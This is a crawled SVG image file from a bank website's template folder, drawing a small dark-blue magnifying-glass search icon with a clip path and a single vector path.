request_url: https://bank.uz/local/templates/main/img/Mask_Group-197.svg
body_size: 1192
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_995" data-name="Rectangle 995" width="15" height="15" transform="translate(1701 42)" fill="#19193d"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_197" data-name="Mask Group 197" transform="translate(-1701 -42)" clip-path="url(#clip-path)">
    <g id="magnifying-glass" transform="translate(1701 42)">
      <path id="Path_2100" data-name="Path 2100" d="M14.667,13.035,11.575,9.943a6.173,6.173,0,0,0,1.118-3.6,6.234,6.234,0,0,0-.5-2.465A6.215,6.215,0,0,0,8.812.5,6.325,6.325,0,0,0,3.881.5,6.215,6.215,0,0,0,.5,3.881a6.325,6.325,0,0,0,0,4.931,6.216,6.216,0,0,0,3.38,3.38,6.236,6.236,0,0,0,2.465.5,6.174,6.174,0,0,0,3.6-1.118l3.092,3.083a1.071,1.071,0,0,0,.811.343,1.154,1.154,0,0,0,.82-1.965ZM9.2,9.2a3.889,3.889,0,0,1-2.853,1.186A3.889,3.889,0,0,1,3.493,9.2,3.889,3.889,0,0,1,2.308,6.346,3.889,3.889,0,0,1,3.493,3.493,3.889,3.889,0,0,1,6.346,2.308,3.89,3.89,0,0,1,9.2,3.493a3.889,3.889,0,0,1,1.186,2.853A3.889,3.889,0,0,1,9.2,9.2Z" transform="translate(0 0)" fill="#19193d"/>
    </g>
  </g>
</svg>
